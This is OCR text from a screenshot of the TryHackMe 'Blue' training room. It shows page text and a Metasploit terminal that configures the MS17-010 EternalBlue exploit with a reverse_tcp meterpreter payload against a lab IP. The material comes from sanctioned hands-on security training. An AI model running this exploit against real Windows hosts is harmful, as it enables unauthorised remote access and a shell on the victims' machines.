 ssl-enum-ciphers NSE script —
Tirumala Tirupati Devasthanan
Online Cake Delivery in Pune
Nessus Essentials / Folders / V
TryHackMe | Blue
MS17-010 EternalBlue SMB Re
tryhackme.com/room/blue
Update
Яндекс
Почта
Gmail
YouTube
Maps
News
Translate
Download Ness...
Nessus / Setup
Nessus Essenti...
Access an SMB...
How to Share Fi...
11.6. Sharing F...
Computer Net...
»
10.10.234.211
0
Go Premium
Blue
Awards
Help
Deploy & hack into a Windows machine, leveraging common misconfigurations issues.
Subscribe to watch a walkthrough video. Otherwise, you can complete this room for free!
Subscribe for just $14 or £12
20% less if you are a student!
Subscribe
Access to all premium learning content
Get your own browser-based Kali Machine
Enroll in all learning paths
Private OpenVPN servers
Start machines fast
Learn More
Active Machine Information
Title
Blue
IP Address
10.10.142.205
Expires
44m 41s
?
Add 1 hour
Terminate
0%
Task 1
Recon
Applications
Places
System
Tue 29 Aug, 10:01
AttackBox IP:10.10.234.211
31
root's Home
root@ip-10-10-234-211: ~
File
Edit
View
Search
Terminal
Help
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', se
h, thread, process, none)
LHOST 10.10.234.211 yes The listen address (an interface
may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.142.205
rhosts => 10.10.142.205
msf6 exploit(windows/smb/ms17_010_eternalblue) >
THM AttackBox
45m 07s